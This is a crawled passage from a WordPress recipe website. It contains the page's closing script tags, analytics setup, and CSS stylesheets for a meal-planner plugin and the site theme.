<script type="text/javascript" src="https://www.deelicioustv.com/wp-content/themes/neptune-by-osetin/assets/js/lib/jquery.barrating.js" id="jquery-barrating-js"></script>
<script type="text/javascript" src="https://www.deelicioustv.com/wp-content/themes/neptune-by-osetin/assets/js/lib/waitforimages.min.js" id="waitforimages-js"></script>
<script type="text/javascript" src="https://www.deelicioustv.com/wp-content/themes/neptune-by-osetin/assets/js/lib/jquery.mousewheel.js" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://www.deelicioustv.com/wp-content/themes/neptune-by-osetin/assets/js/osetin-feature-ingredients.js" id="osetin-feature-ingredients-js"></script>
<script type="text/javascript" src="https://www.deelicioustv.com/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.deelicioustv.com/wp-content/themes/neptune-by-osetin/assets/js/lib/freezeframe.js" id="freezeframe-js"></script>
<script type="text/javascript" src="https://www.deelicioustv.com/wp-content/themes/neptune-by-osetin/assets/js/lib/jquery.gifplayer.js" id="jquery.gifplayer-js"></script>
<script type="text/javascript" src="https://www.deelicioustv.com/wp-content/themes/neptune-by-osetin/assets/js/functions.js" id="osetin-functions-js"></script>
<script type="text/javascript" src="https://www.deelicioustv.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.deelicioustv.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.deelicioustv.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.deelicioustv.com/wp-content/plugins/userpro/scripts/swfobject.js" id="userpro_swf-js"></script>
<script type="text/javascript" src="https://www.deelicioustv.com/wp-content/plugins/userpro/scripts/spinners/spinners.min.js" id="userpro_spinners-js"></script>
<script type="text/javascript" src="https://www.deelicioustv.com/wp-content/plugins/userpro/scripts/lightview/lightview.js" id="userpro_lightview-js"></script>
<script type="text/javascript" id="userpro_min-js-extra">
/* <![CDATA[ */
var userpro_frontend_publisher_data = {"userpro_limit_categories":"","correction_text":"Please correct fields"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.deelicioustv.com/wp-content/plugins/userpro/scripts/scripts.min.js" id="userpro_min-js"></script>
<script type="text/javascript" src="https://www.deelicioustv.com/wp-content/plugins/userpro/scripts/performance.js" id="performance-js"></script>
<script type="text/javascript" id="sbi_scripts-js-extra">
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/www.deelicioustv.com\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/www.deelicioustv.com\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","ajax_url":"https:\/\/www.deelicioustv.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.deelicioustv.com/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js" id="sbi_scripts-js"></script>
<script type="text/javascript" defer src="https://www.deelicioustv.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js" id="mc4wp-forms-api-js"></script>
<!-- start Simple Custom CSS and JS -->


<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->


<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 33d178a3663da44343b626e79a34ec4d --><!-- end Simple Custom CSS and JS -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-195298066-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-195298066-1');
</script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-11-21 23:42:54 -->

--- FILE ---
content_type: text/css
request_url: https://www.deelicioustv.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/chartist-plugin-tooltip/dist/chartist-plugin-tooltip.css
body_size: 173
content:
.chartist-tooltip {
  position: absolute;
  display: inline-block;
  opacity: 0;
  min-width: 5em;
  padding: .5em;
  background: #F4C63D;
  color: #453D3F;
  font-family: Oxygen,Helvetica,Arial,sans-serif;
  font-weight: 700;
  text-align: center;
  pointer-events: none;
  z-index: 1;
  -webkit-transition: opacity .2s linear;
  -moz-transition: opacity .2s linear;
  -o-transition: opacity .2s linear;
  transition: opacity .2s linear; }
  .chartist-tooltip:before {
    content: "";
    position: absolute;
    top: 100%;
    left: 50%;
    width: 0;
    height: 0;
    margin-left: -15px;
    border: 15px solid transparent;
    border-top-color: #F4C63D; }
  .chartist-tooltip.tooltip-show {
    opacity: 1; }

.ct-area, .ct-line {
  pointer-events: none; }

/*# sourceMappingURL=chartist-plugin-tooltip.css.map */


--- FILE ---
content_type: text/css
request_url: https://www.deelicioustv.com/wp-content/plugins/osetin-meal-planner/assets/css/osetin-meal-planner.css?version=1.5
body_size: 3311
content:
.recipe-floating-box {
  transition: all 0.3s ease;
}
body.meal-planner-modal-active .recipe-floating-box {
  transform: translate(-50%, 70px);
}
.meal-plan-close {
  color: #fff;
  border-radius: 20px;
  font-size: 22px;
  text-align: center;
  position: absolute;
  top: -25px;
  right: -25px;
  cursor: pointer;
}
.add-to-mean-plan-btn {
  padding: 8px 15px;
  margin-top: 5px;
  margin-bottom: 10px;
  display: inline-block;
  background-color: #87ac23;
  border: none;
  color: #fff;
  border-radius: 4px;
}
.add-to-mean-plan-btn:hover {
  background-color: #66821a;
}
.add-to-mean-plan-btn i {
  display: inline-block;
  vertical-align: middle;
  margin-right: 15px;
  padding-right: 10px;
  border-right: 1px solid rgba(255, 255, 255, 0.5);
  font-size: 20px;
}
.add-to-mean-plan-btn span {
  display: inline-block;
  vertical-align: middle;
}
.os-modal {
  padding: 50px;
  background-color: #fff;
  position: fixed;
  top: 50%;
  left: 50%;
  width: 610px;
  max-width: 100%;
  z-index: 9999;
  transform: translate(-50%, -50%);
  border-radius: 4px;
  box-shadow: 0px 0px 60px 0px rgba(0, 0, 0, 0.7);
}
.os-modal.no-padding {
  padding: 0px;
}
.os-meal-planner-fader {
  content: "";
  background-color: rgba(0, 0, 0, 0.6);
  position: fixed;
  top: 0px;
  bottom: 0px;
  left: 0px;
  right: 0px;
  z-index: 9998;
}
.os-meal-planner-fader:after {
  display: block;
  position: absolute;
  top: 50%;
  left: 50%;
  font-family: 'osfont';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  color: #fff;
  font-size: 25px;
  content: "\f110";
  transition: all 0.2s ease;
  -webkit-animation: spinningAnimation 0.8s linear infinite;
  animation: spinningAnimation 0.8s linear infinite;
}
.meal-plan-select-popup {
  padding: 30px;
  font-family: 'Domine', Avenir Next W01, -apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif;
  font-weight: 400;
  font-size: 14px;
}
.meal-plan-select-popup h3 {
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  padding-bottom: 15px;
  margin-bottom: 15px;
  margin-top: 0px;
}
.meal-plan-select-popup .meal-plan-selects-w {
  display: flex;
  justify-content: space-between;
}
.meal-plan-select-popup .create_new_meal_plan_btn,
.meal-plan-select-popup .select_meal_plan_btn {
  padding: 7px 12px;
  border-radius: 4px;
  height: auto;
  font-size: 14px;
  text-shadow: none;
  color: #fff;
  background-color: #2f5fe3;
  border: none;
  box-shadow: none;
  outline: none;
}
.meal-plan-select-popup .create_new_meal_plan_btn:focus,
.meal-plan-select-popup .select_meal_plan_btn:focus {
  outline: none;
}
.meal-plan-select-popup .create_new_meal_plan_btn:disabled,
.meal-plan-select-popup .select_meal_plan_btn:disabled {
  background-color: #eee;
  color: #aaa;
}
.meal-plan-select-popup .mp-select-or {
  width: 80px;
  font-size: 20px;
  text-align: center;
}
.meal-plan-select-popup .mp-select-new-w {
  text-align: right;
}
.meal-plan-select-popup .create_new_meal_plan_btn {
  background-color: #88aa3d;
}
.meal-planner-w {
  font-family: 'Domine', Avenir Next W01, -apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif;
  padding: 10px;
  font-weight: 400;
  font-size: 14px;
}
.meal-planner-w .mp-header {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 10px 0px;
  padding-top: 0px;
}
.meal-planner-w .mp-header-left {
  display: flex;
  align-items: center;
  justify-content: space-between;
}
.meal-planner-w .mp-header-right {
  display: flex;
  align-items: center;
  justify-content: space-between;
}
.meal-planner-w .mpp-name {
  margin: 0px;
  padding: 0px 20px 0px 10px;
  border-right: 1px solid rgba(0, 0, 0, 0.1);
}
.meal-planner-w .mpp-name label {
  display: none;
}
.meal-planner-w .mpp-name input {
  display: inline-block;
  border: 1px solid #979797;
  border-radius: 4px;
  padding: 3px 7px;
  background-color: #fff;
  width: 120px;
}
.meal-planner-w .mpp-days {
  padding: 0px 20px;
  border-right: 1px solid rgba(0, 0, 0, 0.1);
  text-align: center;
}
.meal-planner-w .mpp-days label {
  display: inline-block;
  margin-right: 3px;
}
.meal-planner-w .mpp-days input[type="text"] {
  display: inline-block;
  width: 40px;
  border: 1px solid #979797;
  border-radius: 4px;
  padding: 3px 7px;
  background-color: #fff;
}
.meal-planner-w .mpp-visibility {
  text-align: center;
  padding: 0px 20px;
  border-right: 1px solid rgba(0, 0, 0, 0.1);
}
.meal-planner-w .mpp-visibility label {
  display: inline-block;
  margin-right: 3px;
}
.meal-planner-w .mpp-visibility .select-w {
  width: 90px;
  display: inline-block;
  position: relative;
  text-align: right;
}
.meal-planner-w .mpp-visibility .select-w:after {
  content: "\e908";
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'mealPlanner' !important;
  speak: none;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-family: 'mealPlanner';
  font-weight: normal;
  font-style: normal;
  position: absolute;
  top: 50%;
  right: 5px;
  transform: translateY(-50%);
}
.meal-planner-w .mpp-visibility select {
  background-color: #fff;
  -webkit-appearance: none;
  border: 1px solid #979797;
  border-radius: 4px;
  width: 100%;
  padding: 3px 15px 3px 7px;
}
.meal-planner-w .mpp-save-btn {
  padding: 0px 10px 0px 30px;
  white-space: nowrap;
  position: relative;
}
.meal-planner-w .mpp-save-btn img {
  display: inline-block;
  vertical-align: middle;
  position: absolute;
  left: 0px;
  top: 50%;
  transform: translateY(-50%);
  opacity: 0;
  transition: opacity 0.2s ease;
}
.meal-planner-w .mpp-save-btn.disabled img {
  opacity: 1;
}
.meal-planner-w .mpp-save-btn button {
  display: inline-block;
  vertical-align: middle;
  text-decoration: none;
  border: none;
  background-color: #88aa3d;
  padding: 4px 15px;
  border-radius: 4px;
  color: #fff;
  outline: none;
}
.meal-planner-w .mpp-save-btn button:hover {
  background: #6a8430;
}
.meal-planner-w .mpp-save-btn button:disabled {
  background-color: #eee;
  color: #aaa;
}
.meal-planner-w .mpp-print-btn,
.meal-planner-w .mpp-share-btn {
  display: none;
}
.meal-planner-w .mp-days-w {
  position: relative;
}
.meal-planner-w .mp-days-i {
  background-image: url('../img/bg-pattern.png');
  background-repeat: repeat;
  padding: 0px;
}
.meal-planner-w .mp-day {
  width: 380px;
  border: 1px solid #C3B29D;
  border-radius: 6px;
  box-shadow: 0px 3px 8px 0px rgba(0, 0, 0, 0.2);
  margin: 15px 10px;
  display: inline-block;
  background-color: #fff;
  outline: none;
  opacity: 0.5;
  transition: all 0.2s ease;
}
.meal-planner-w .mp-day.slick-current {
  opacity: 1;
}
.meal-planner-w .mpd-header {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 10px 10px 10px 20px;
  border-bottom: 1px solid #C3B29D;
}
.meal-planner-w .mpd-info {
  flex: 1;
}
.meal-planner-w .mpd-info .mpd-number {
  font-size: 47px;
  color: #d3e6dd;
  margin: 0px;
  line-height: 1;
  margin-bottom: 0px;
  font-weight: 700;
  letter-spacing: -4px;
  text-transform: uppercase;
}
.meal-planner-w .mpd-info .mpd-calories span {
  color: #acbdbc;
  margin-right: 5px;
}
.meal-planner-w .mpd-info .mpd-calories strong {
  color: #c39b9b;
}
.meal-planner-w .mpd-chart {
  width: 70px;
  flex: 0 1 70px;
  height: 70px;
  position: relative;
}
.meal-planner-w .mpd-legend {
  width: 120px;
  flex: 0 1 120px;
  padding-left: 30px;
  padding-top: 5px;
}
.meal-planner-w .mpd-legend .mpd-legend-label {
  margin-bottom: 3px;
  font-size: 11px;
  position: relative;
  color: #777;
}
.meal-planner-w .mpd-legend .mpd-legend-label span {
  color: #111;
}
.meal-planner-w .mpd-legend .mpd-legend-label:before {
  content: "";
  width: 7px;
  height: 7px;
  background-color: #aaa;
  position: absolute;
  left: -15px;
  top: 50%;
  transform: translateY(-50%);
}
.meal-planner-w .mpd-legend .mpd-legend-label.legend-carbs:before {
  background-color: #ffbcbc;
}
.meal-planner-w .mpd-legend .mpd-legend-label.legend-protein:before {
  background-color: #ffe6ba;
}
.meal-planner-w .mpd-legend .mpd-legend-label.legend-fat:before {
  background-color: #ade0ff;
}
.meal-planner-w .mpd-body {
  padding: 20px;
  height: 285px;
  overflow: hidden;
}
.meal-planner-w .mpd-period-header {
  font-size: 14px;
  color: #A4A4A4;
  margin-bottom: 5px;
}
.meal-planner-w .mp-footer {
  padding: 10px 0px 0px 0px;
}
.meal-planner-w .mp-footer .recipe-holders-w {
  overflow: hidden;
}
.meal-planner-w .mp-footer .recipe-holders {
  display: flex;
  align-items: center;
  justify-content: space-between;
}
.meal-planner-w .mp-footer .recipe-holder {
  border-radius: 8px;
  margin: 0px 10px;
  width: 30%;
  height: 50px;
}
.meal-planner-w .mp-footer .recipe-holder .mpdp-close,
.meal-planner-w .mp-footer .recipe-holder .mpdp-open {
  display: none;
}
.meal-planner-w .mp-footer .recipe-holder.empty {
  border: 1px dashed #758C9A;
}
.meal-planner-w .mp-footer .recipe-holder .mpdp-name-w {
  padding-left: 15px;
}
.meal-planner-w .mp-footer .recipe-holder .mpdp-name {
  height: 14px;
  font-size: 11px;
  overflow: hidden;
  width: 93px;
  white-space: nowrap;
}
.meal-planner-w .slick-prev,
.meal-planner-w .slick-next {
  font-size: 0;
  line-height: 0;
  position: absolute;
  top: 50%;
  display: inline-block;
  border: none;
  background-color: #fff;
  padding: 0px;
  outline: none;
}
.meal-planner-w .slick-prev:before,
.meal-planner-w .slick-next:before {
  font-size: 15px;
  display: inline-block;
}
.meal-planner-w .slick-prev {
  left: -33px;
  border-radius: 4px 0px 0px 4px;
}
.meal-planner-w .slick-prev:before {
  content: "\e901";
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'mealPlanner' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  padding: 10px 7px;
}
.meal-planner-w .slick-next {
  right: -33px;
  border-radius: 0px 4px 4px 0px;
}
.meal-planner-w .slick-next:before {
  content: "\e902";
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'mealPlanner' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  padding: 10px 7px;
}
.mpd-period-recipes {
  min-height: 45px;
  margin-bottom: 10px;
  border: 1px dashed transparent;
}
.mpd-period.empty .mpd-period-recipes {
  border: 1px dashed rgba(0, 0, 0, 0.4);
  border-radius: 6px;
}
.mpd-period.over.empty .mpd-period-recipes {
  padding: 5px;
}
.mpd-period.over .mpd-period-header {
  color: #2975a5;
}
.mpdp-recipe {
  font-family: 'Domine', Avenir Next W01, -apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif;
  font-size: 14px;
  position: relative;
  cursor: move;
  transition: all 0.2s ease;
}
.mpdp-recipe + .mpdp-recipe {
  margin-top: 10px;
}
.mpdp-recipe .mpdp-close {
  position: absolute;
  top: 6px;
  right: 6px;
  font-size: 12px;
  color: rgba(0, 0, 0, 0.5);
  cursor: pointer;
}
.mpdp-recipe .mpdp-close:hover {
  color: #E00505;
}
.mpdp-recipe .mpdp-open {
  position: absolute;
  top: 6px;
  right: 25px;
  font-size: 12px;
  color: rgba(0, 0, 0, 0.5);
  cursor: pointer;
}
.mpdp-recipe .mpdp-open:hover {
  color: #4384dd;
}
.mpdp-recipe.gu-mirror {
  width: 335px;
  opacity: 1;
}
.mpdp-recipe.gu-mirror .mpdp-close {
  display: none;
}
.mpdp-recipe.gu-mirror .mpdp-recipe-i {
  border: 1px solid #333;
  box-shadow: 0px 2px 14px rgba(0, 0, 0, 0.4);
}
.mpdp-recipe-i {
  border: 1px solid #ACACAC;
  padding: 5px;
  border-radius: 4px;
  box-shadow: 0px 2px 4px rgba(0, 0, 0, 0.2);
  background-color: #fff;
  display: flex;
  align-items: center;
}
.mpdp-thumb {
  width: 32px;
}
.mpdp-thumb img {
  max-width: 100%;
  height: auto;
  border-radius: 4px;
  display: inline-block;
  vertical-align: bottom;
}
.mpdp-thumb .mpdp-thumb-i {
  height: 35px;
  background-size: cover;
  background-position: center center;
}
.mpdp-name-w {
  padding-left: 10px;
  padding-right: 15px;
  flex: 1;
}
.mpdp-name {
  color: #3F3F3F;
}
.mpdp-nutritions {
  margin-top: 2px;
  display: flex;
}
.mpdpn {
  height: 5px;
  transition: all 0.15s ease;
  cursor: pointer;
  position: relative;
}
.mpdpn span {
  position: absolute;
  display: none;
  left: 50%;
  transform: translateX(-50%);
  bottom: 10px;
  white-space: nowrap;
  background-color: #111;
  color: #fff;
  border-radius: 4px;
  padding: 3px 10px;
  font-size: 11.2px;
}
.mpdpn span:after {
  width: 6px;
  height: 6px;
  content: "";
  transform: rotate(45deg) translateX(-50%);
  position: absolute;
  bottom: -5px;
  left: 50%;
  background-color: #111;
}
.mpdpn:hover span {
  display: block;
}
.mpdpn-carbs {
  background-color: #ffbcbc;
}
.mpdpn-carbs:hover {
  background-color: #ff5656;
}
.mpdpn-protein {
  background-color: #ffe6ba;
}
.mpdpn-protein:hover {
  background-color: #ffc154;
}
.mpdpn-fat {
  background-color: #ade0ff;
}
.mpdpn-fat:hover {
  background-color: #47b9ff;
}
.mp-font {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'mealPlanner' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.ct-label {
  font-size: 9px;
}
.ct-series-a .ct-slice-pie {
  fill: #ade0ff;
}
.ct-series-a .ct-slice-pie:hover {
  fill: #47b9ff;
}
.ct-series-b .ct-slice-pie {
  fill: #ffbcbc;
}
.ct-series-b .ct-slice-pie:hover {
  fill: #ff5656;
}
.ct-series-c .ct-slice-pie {
  fill: #ffe6ba;
}
.ct-series-c .ct-slice-pie:hover {
  fill: #ffc154;
}
.chartist-tooltip {
  position: absolute;
  display: block;
  opacity: 0;
  min-width: 30px;
  white-space: nowrap;
  padding: 3px 7px;
  background: #111;
  color: #fff;
  font-family: 'Domine', Avenir Next W01, -apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif;
  font-weight: 400;
  font-size: 11px;
  text-align: center;
  pointer-events: none;
  z-index: 999;
  border-radius: 2px;
  transform: translateY(10px);
}
.chartist-tooltip:before {
  content: "";
  position: absolute;
  top: 100%;
  left: 50%;
  width: 0;
  height: 0;
  margin-left: -4px;
  border: 4px solid transparent;
  border-top-color: #111;
}
.chartist-tooltip.tooltip-show {
  opacity: 1;
}
.ct-area,
.ct-line {
  pointer-events: none;
}
.meal-plans-list .meal-plan {
  margin-bottom: 20px;
  padding-bottom: 20px;
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}
.meal-plans-list h3 {
  margin-bottom: 20px;
}
.meal-plans-list .meal-plan-actions {
  font-size: 14px;
}
.meal-plans-list .meal-plan-actions a {
  display: inline-block;
  margin-right: 20px;
  padding-right: 20px;
  border-right: 1px solid rgba(0, 0, 0, 0.1);
}
.meal-plans-list .meal-plan-actions a i {
  font-size: 20px;
  display: inline-block;
  vertical-align: middle;
}
.meal-plans-list .meal-plan-actions a span {
  margin-left: 5px;
  display: inline-block;
  vertical-align: middle;
}
.meal-plans-list .meal-plan-actions .delete-meal-plan {
  color: #942428;
}
.full-meal-plan-recipes {
  font-family: 'Domine', Avenir Next W01, -apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif;
  font-weight: 400;
  font-size: 11px;
  padding: 50px;
  padding-top: 40px;
  background-color: #fff;
}
.full-meal-plan-recipes .print-meal-plan-actions {
  padding: 20px;
  margin-bottom: 20px;
  box-shadow: 0px 0px 60px rgba(0, 0, 0, 0.2);
  position: fixed;
  top: 0px;
  left: 0px;
  right: 0px;
  z-index: 9999;
  background-color: #fff;
  text-align: center;
}
.full-meal-plan-recipes .print-meal-plan-actions a {
  display: inline-block;
  font-size: 15px;
  border: 1px solid #111;
  color: #111;
  padding: 6px 12px;
  border-radius: 6px;
  margin: 0px 20px;
}
.full-meal-plan-recipes .print-meal-plan-actions a span,
.full-meal-plan-recipes .print-meal-plan-actions a i {
  display: inline-block;
  vertical-align: middle;
}
.full-meal-plan-recipes .print-meal-plan-actions a i {
  font-size: 20px;
}
.full-meal-plan-recipes .print-meal-plan-actions a span {
  margin-left: 5px;
}
.full-meal-plan-recipes .print-meal-plan-days-w {
  border-left: 1px solid rgba(0, 0, 0, 0.4);
  border-bottom: 1px solid rgba(0, 0, 0, 0.4);
  display: flex;
  flex-wrap: wrap;
}
.full-meal-plan-recipes .mp-day {
  padding: 30px;
  border-top: 1px solid rgba(0, 0, 0, 0.4);
  border-right: 1px solid rgba(0, 0, 0, 0.4);
  flex: 0 0 50%;
  vertical-align: top;
  page-break-inside: avoid;
}
.full-meal-plan-recipes .mpdp-recipe-i {
  padding: 8px 0px;
}
.full-meal-plan-recipes .mpd-period-header {
  margin-bottom: 3px;
}
.full-meal-plan-recipes .mpd-period-recipes {
  min-height: 30px;
}
.full-meal-plan-recipes .mpd-number {
  font-size: 28px;
  font-weight: 700;
  margin-bottom: 20px;
}
.full-meal-plan-recipes .mpdp-close,
.full-meal-plan-recipes .mpdp-nutritions,
.full-meal-plan-recipes .mpd-chart,
.full-meal-plan-recipes .mpdp-thumb {
  display: none!important;
}
.full-meal-plan-recipes .mpd-period:last-child .mpd-period-recipes:last-child {
  margin-bottom: 0px;
}
.full-meal-plan-recipes .mpd-calories,
.full-meal-plan-recipes .mpd-legend {
  display: inline-block;
  margin-right: 10px;
  color: rgba(0, 0, 0, 0.5);
  font-size: 12.6px;
}
.full-meal-plan-recipes .mpd-calories strong,
.full-meal-plan-recipes .mpd-legend strong {
  margin-left: 5px;
}
.full-meal-plan-recipes .mpd-header {
  margin-bottom: 20px;
}
.full-meal-plan-recipes .mpd-legend-label {
  display: inline-block;
  margin-right: 10px;
}
.single-osetin_meal_plan .meal-planner-w {
  padding: 10px 0px;
}
.single-osetin_meal_plan .meal-planner-w .mpp-share-btn,
.single-osetin_meal_plan .meal-planner-w .mpp-print-btn {
  display: block;
  margin-left: 20px;
}
.single-osetin_meal_plan .meal-planner-w .mpp-share-btn a,
.single-osetin_meal_plan .meal-planner-w .mpp-print-btn a {
  border: 1px solid #2a84e4;
  background-color: #2a84e4;
  color: #fff;
  padding: 4px 15px;
  border-radius: 4px;
  display: inline-block;
  vertical-align: middle;
  white-space: nowrap;
}
.single-osetin_meal_plan .meal-planner-w .mpp-share-btn a i,
.single-osetin_meal_plan .meal-planner-w .mpp-print-btn a i {
  font-size: 18px;
  display: inline-block;
  vertical-align: middle;
}
.single-osetin_meal_plan .meal-planner-w .mpp-share-btn a span,
.single-osetin_meal_plan .meal-planner-w .mpp-print-btn a span {
  margin-left: 5px;
  display: inline-block;
  vertical-align: middle;
}
.single-osetin_meal_plan .meal-planner-w .mpp-share-btn a {
  border: 1px solid #111;
  background-color: #fff;
  color: #111;
}
.single-osetin_meal_plan .meal-planner-w .mp-day {
  width: 366px;
}
.single-osetin_meal_plan .meal-planner-w .mp-footer .recipe-holder .mpdp-name {
  width: auto;
}
.single-osetin_meal_plan .meal-planner-w .mp-footer .recipe-holders {
  justify-content: space-between;
}
.single-osetin_meal_plan .meal-planner-w .mpdp-thumb {
  flex: 0 0 32px;
}
.single-osetin_meal_plan .meal-planner-w .mpdp-name-w {
  flex: 1;
  overflow: hidden;
}
.single-osetin_meal_plan .meal-planner-w .mpp-name {
  padding-left: 0px;
}
.single-osetin_meal_plan .meal-planner-w .mpp-name label {
  display: inline-block;
}
.single-osetin_meal_plan .meal-planner-w .meal-plan-close {
  display: none;
}
.single-osetin_meal_plan .meal-planner-w .mp-header .mp-header-left {
  justify-content: flex-start;
}
.single-osetin_meal_plan .meal-planner-w .mp-days-i {
  background-image: none;
}
.single-osetin_meal_plan .meal-planner-w .mp-day {
  opacity: 1;
}
.single-osetin_meal_plan .no-edit .mpp-name,
.single-osetin_meal_plan .no-edit .mpp-visibility,
.single-osetin_meal_plan .no-edit .mpp-save-btn {
  display: none;
}
.single-osetin_meal_plan .no-edit .mpp-days {
  padding-left: 0;
}
.single-osetin_meal_plan .no-edit .mpp-share-btn {
  margin-left: 0px;
  margin-right: 0px;
}
.single-osetin_meal_plan .no-edit .mpp-print-btn {
  margin-left: 0;
}
body.print-meal-plan {
  background-color: #fff;
}
body.print-meal-plan #wpadminbar {
  display: none;
}
body.print-meal-plan .all-wrapper {
  display: none;
}
@media print {
  .print-meal-plan .print-meal-plan-actions {
    display: none;
  }
  .print-meal-plan .full-meal-plan-recipes {
    padding: 0px;
  }
}
/*# sourceMappingURL=osetin-meal-planner.css.map */

--- FILE ---
content_type: text/css
request_url: https://www.deelicioustv.com/wp-content/uploads/wp-less-cache/osetin-main.css?ver=1722997295
body_size: 35972
content:
@charset "UTF-8";html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;}body{margin:0;}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block;}audio,canvas,progress,video{display:inline-block;vertical-align:baseline;}audio:not([controls]){display:none;height:0;}[hidden],template{display:none;}a{background-color:transparent;}a:active,a:hover{outline:0;}abbr[title]{border-bottom:1px dotted;}b,strong{font-weight:700;}dfn{font-style:italic;}h1{font-size:2em;margin:.67em 0;}mark{background:#ff0;color:#000;}small{font-size:80%;}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline;}sup{top:-0.5em;}sub{bottom:-0.25em;}img{border:0;}svg:not(:root){overflow:hidden;}figure{margin:1em 40px;}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0;}pre{overflow:auto;}code,kbd,pre,samp{font-family:monospace, monospace;font-size:1em;}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0;}button{overflow:visible;}button,select{text-transform:none;}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer;}button[disabled],html input[disabled]{cursor:default;}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0;}input{line-height:normal;}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0;}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto;}input[type=search]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none;}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em;}legend{border:0;padding:0;}textarea{overflow:auto;}optgroup{font-weight:700;}table{border-collapse:collapse;border-spacing:0;}td,th{padding:0;}.chosen-container{position:relative;display:inline-block;vertical-align:middle;font-size:13px;zoom:1;*display:inline;-webkit-user-select:none;-moz-user-select:none;user-select:none;}.chosen-container *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.chosen-container .chosen-drop{position:absolute;top:100%;left:-9999px;z-index:1010;width:100%;border:1px solid #aaa;border-top:0;background:#fff;box-shadow:0 4px 5px rgba(0,0,0,0.15);}.chosen-container.chosen-with-drop .chosen-drop{left:0;}.chosen-container a{cursor:pointer;}.chosen-container .search-choice .group-name,.chosen-container .chosen-single .group-name{margin-right:4px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;font-weight:normal;color:#999;}.chosen-container .search-choice .group-name:after,.chosen-container .chosen-single .group-name:after{content:":";padding-left:2px;vertical-align:top;}.chosen-container-single .chosen-single{position:relative;display:block;overflow:hidden;padding:0 0 0 